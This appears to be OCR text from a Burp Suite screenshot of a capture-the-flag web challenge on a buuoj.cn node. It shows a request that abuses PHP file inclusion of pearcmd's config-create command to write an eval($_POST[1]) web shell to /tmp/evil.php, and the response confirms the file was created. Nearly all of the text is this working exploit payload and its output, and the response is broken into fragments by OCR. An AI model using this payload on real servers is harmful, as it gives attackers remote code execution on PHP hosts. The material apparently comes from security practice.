 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 9 × 10 × 11 × +
Send Cancel < > Target: http://acabe323-9a2e-4216-8f2d-def748c98281.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?file=pearcmd&+config-create+/<?=
eval($_POST[1])?>+/tmp/evil.php HTTP/1.1
2 Host: acabe323-9a2e-4216-8f2d-def748c98281.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<
not
set>
50 PE
AR
us
er
na
me
(f
or
us
er
na
me
<
no
t
se
t>
51 maintainers)
52 User Configuration File Filename /tmp/evil.php
53 System Configuration File Filename
#no#system#config#
54 Successfully created default configuration file
"/tmp/evil.php"
55
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Done 2,743 bytes | 85 millis